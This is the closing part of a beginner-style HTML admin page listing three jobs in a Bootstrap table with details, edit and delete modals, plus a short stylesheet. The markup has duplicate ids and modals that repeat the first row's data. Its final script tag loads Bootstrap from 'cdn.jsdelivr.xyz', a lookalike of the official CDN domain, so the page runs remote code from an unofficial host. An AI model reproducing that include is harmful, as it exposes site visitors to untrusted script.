                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </ul>
                <ul class="list-group mt-3 shadow">
                    <li class="list-group-item active" aria-current="true">related links</li>
                    <a href="./employees.html" class="list-group-item list-group-item-action">Employees list</a>
                </ul>
            </div>
            <div class="col-md-8 gap-0">
                <table class="table caption-top table-bordered table-sm">
                    <caption class="bg-dark text-white text-center rounded-top">Jops List</caption>
                    <thead class="small table-secondary">
                        <tr>
                            <th scope="col">Id</th>
                            <th scope="col">Name</th>
                            <th scope="col">Details</th>
                            <th scope="col">Edit</th>
                            <th scope="col">Delete</th>
                        </tr>
                    </thead>
                    <tbody class="small align-middle">
                        <tr>
                            <th scope="row">1</th>
                            <td>Graphic Designer</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" role="dialog" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered ">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jope Name</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2022-07-19" type="date"
                                                                class="form-control mt-2">
                                                            <input value="Graphic Designer" type="text"
                                                                class="form-control mt-2">
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Jop</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Close</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want to delete the Jop
                                                    <b class="text-black">"Graphic Designer"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                        </tr>
                        <tr>
                            <th scope="row">2</th>
                            <td>Web Designer</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" role="dialog" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered ">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jope Name</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2022-07-19" type="date"
                                                                class="form-control mt-2">
                                                            <input value="Graphic Designer" type="text"
                                                                class="form-control mt-2">
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Jop</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Close</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want to delete the Jop
                                                    <b class="text-black">"Graphic Designer"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                        </tr>
                        <tr>
                            <th scope="row">3</th>
                            <td>Interior Designer</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" role="dialog" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered ">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jope Name</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Jop Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2022-07-19" type="date"
                                                                class="form-control mt-2">
                                                            <input value="Graphic Designer" type="text"
                                                                class="form-control mt-2">
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Jop</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Close</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want to delete the Jop
                                                    <b class="text-black">"Graphic Designer"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>
<file: style.css>
.navbarbrand {
    background: #3266CF;
    background: linear-gradient(to right, #3266CF 0%, #21CF5B 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.exampleModal {
    backdrop-filter: blur(5px);
}
</file>
